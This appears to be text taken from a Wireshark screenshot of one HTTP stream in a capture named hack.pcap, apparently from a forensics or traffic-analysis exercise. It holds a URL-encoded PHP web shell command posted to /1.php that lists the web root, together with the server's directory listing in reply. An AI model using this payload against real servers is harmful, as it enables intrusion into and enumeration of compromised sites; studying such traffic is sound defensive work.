 Wireshark · 追踪 HTTP 流 (tcp.stream eq 37) · hack.pcap
POST /1.php HTTP/1.1
Host: 192.168.2.197:8081
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.4; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
41.0.2225.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Content-Length: 1072
Connection: close
aaa=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24o
ut)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()
%3Bob_end_clean()%3Becho%20%2243d874%22.%22d82ece%22%3Becho%20%40asenc(%24output)
%3Becho%20%222cd%22.%22697%22%3B%7Dob_start()
%3Btry%7B%24D%3Dbase64_decode(substr(%24_POST%5B%22j68071301598f%22%5D%2C2))
%3B%24F%3D%40opendir(%24D)%3Bif(%24F%3D%3DNULL)
%7Becho(%22ERROR%3A%2F%2F%20Path%20Not%20Found%20Or%20No%20Permission!
%22)%3B%7Delse%7B%24M%3DNULL%3B%24L%3DNULL%3Bwhile(%24N%3D%40readdir(%24F))%7B%24P%3D%24D.
%24N%3B%24T%3D%40date(%22Y-m-d%20H%3Ai%3As%22%2C%40filemtime(%24P))
%3B%40%24E%3Dsubstr(base_convert(%40fileperms(%24P)%2C10%2C8)%2C-4)%3B%24R%3D%22%09%22.%24T.
%22%09%22.%40filesize(%24P).%22%09%22.%24E.%22%0A%22%3Bif(%40is_dir(%24P))%24M.%3D%24N.
%22%2F%22.%24R%3Belse%20%24L.%3D%24N.%24R%3B%7Decho%20%24M.%24L%3B%40closedir(%24F)
%3B%7D%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()
%3B%7D%3Basoutput()%3Bdie()%3B&j68071301598f=wlL3Zhci93d3cvaHRtbC8%3DHTTP/1.1 200 OK
Date: Sat, 07 Aug 2021 09:40:22 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 195
Connection: close
Content-Type: text/html
43d874d82ece./ 2021-08-07 09:39:54 4096 0777
../ 2021-07-04 09:13:37 4096 0755
install/ 2021-08-07 05:59:50 4096 0777
分组 341。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（2039 bytes） Show data as ASCII
查找: 查找下一个
Help 滤掉此流 打印 另存为… 返回 Close